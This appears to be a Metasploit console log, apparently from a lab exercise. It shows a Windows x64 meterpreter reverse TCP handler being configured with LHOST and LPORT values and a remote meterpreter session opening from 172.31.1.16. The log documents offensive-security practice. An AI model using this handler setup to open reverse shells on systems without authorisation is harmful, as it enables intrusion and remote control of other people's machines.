 =[ metasploit v6.0.33-dev ]
+ -- --=[ 2103 exploits - 1135 auxiliary - 357 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View advanced module options with
advanced
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter_reverse_tcp
LHOST => 10.10.0.63
LPORT => 5314
[*] Started reverse TCP handler on 10.10.0.63:5314
[*] Meterpreter session 1 opened (10.10.0.63:5314 -> 172.31.1.16:49276) at 2021-03-14
14:55:49 -0400
meterpreter >